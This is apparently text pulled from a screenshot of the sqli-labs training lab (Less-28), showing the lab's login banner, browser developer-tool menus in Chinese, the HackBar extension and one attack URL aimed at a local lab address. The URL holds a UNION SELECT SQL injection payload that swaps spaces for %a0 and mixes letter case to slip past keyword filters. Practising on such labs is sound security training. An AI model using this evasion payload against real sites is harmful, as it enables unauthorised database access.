 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES
All Your 'UNION'
and
'SELECT' belong to us.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-28/?id=9999')%a0UNiON%a0SElECT%a01,2,3%a0or%a0('1')=('1